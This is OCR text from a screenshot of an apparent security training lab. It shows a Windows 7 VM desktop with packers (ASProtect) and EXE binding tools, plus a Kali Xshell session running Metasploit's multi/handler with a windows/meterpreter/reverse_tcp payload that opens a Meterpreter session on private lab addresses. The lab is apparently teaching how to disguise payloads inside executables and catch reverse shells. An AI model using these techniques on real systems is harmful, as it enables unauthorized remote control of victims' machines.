 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 linux Windows 7 x64 Win2K3 Metasploitable XP
回收站 log 加壳 ASProtect SKE(加壳... Client.py python-3.... 小黑记事本 常用的一 话.txt
Protection Studio Ollydbg中文 版下载32... 源码 ASProtect SKE EXE捆绑.rar vc_redist....
Wampser... PEiD0.95_... ASProtect.... game.exe vcredist_x64 (2013) ....
ASProtect SKE(加壳... snapshot_... ASProtect... game.rar vcredist_x...
100.
diewin snapshot_... asprotect... Install.7z wampserv...
EXE程序捆绑 Spy++ 32位 及64位 asprotect... 破解版下载... lva_setup... 搜索 Everything
Install toolsteup AgentUnin... checkout_... NDP461-... 快压 侠客密码查 看器 Firefox
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali - root@kali: ~ - Xshell 6 (Free for Home/School)
漏洞银行 BUGBANK
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***@192.168.65.100:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 root@kali: ~ 2 root@kali: ~ +
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
LHOST 192.168.65.100 yes The listen address
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.65.100:1234
[*] Sending stage (179779 bytes) to 192.168.65.135
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.65.100:1234 -> 192.168.65.135:49597) at 2018-11-23 2
+0800
meterpreter >
ssh://root@192.168.65.100:22 SSH2
漏洞银行
BUGBANK.CN
英
20:34
2018/11/23
2